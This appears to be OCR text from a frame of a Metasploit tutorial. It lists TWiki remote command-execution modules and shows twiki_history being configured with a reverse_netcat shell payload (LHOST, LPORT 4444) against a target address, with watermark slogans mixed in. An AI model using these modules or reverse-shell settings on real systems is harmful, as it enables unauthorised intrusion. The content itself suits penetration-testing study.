 Windows PowerShell
gh1mau@v15: /mnt/c/Users/gh
1 exploit/unix/http/twiki_debug_plugins 2014-10-09 excellent Yes TWiki Debugenableplugins Remote Code Execution
2 exploit/unix/webapp/twiki_history 2005-09-14 excellent Yes TWiki History TWikiUsers rev Parameter Command Execution
3 exploit/unix/webapp/twiki_maketext 2012-12-15 excellent Yes TWiki MAKETEXT Remote Command Execution
4 exploit/unix/webapp/twiki_search 2004-10-01 excellent Yes TWiki Search Function Arbitrary Command Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/twiki_search
msf6 > use 2
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/twiki_history) > show options
GH1MAU'S CLAW
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
mess with the best die like the rest
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.24.72.217 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
ploit(unix/webapp/twiki_history) > set RHOSTS 192.168.8.18
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM